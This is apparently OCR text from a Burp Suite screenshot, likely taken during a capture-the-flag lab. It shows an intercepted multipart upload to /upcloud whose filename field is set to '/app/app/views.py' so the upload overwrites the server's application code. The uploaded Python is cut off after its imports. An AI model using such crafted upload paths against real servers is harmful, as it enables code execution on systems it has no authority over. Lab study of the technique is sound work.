 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensi
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop
Time Type Direction Host Method
17:46:19 7 Oct 2024 HTTP → Request 10.10.11.164 POST
Request
Pretty Raw Hex
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------137052489438921706683591126767
8 Content-Length: 1136
9 Origin: http://10.10.11.164
10 Connection: keep-alive
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------137052489438921706683591126767
15 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
16 Content-Type: text/x-python
17
18 import os
19
20 from app.utils import get_file_name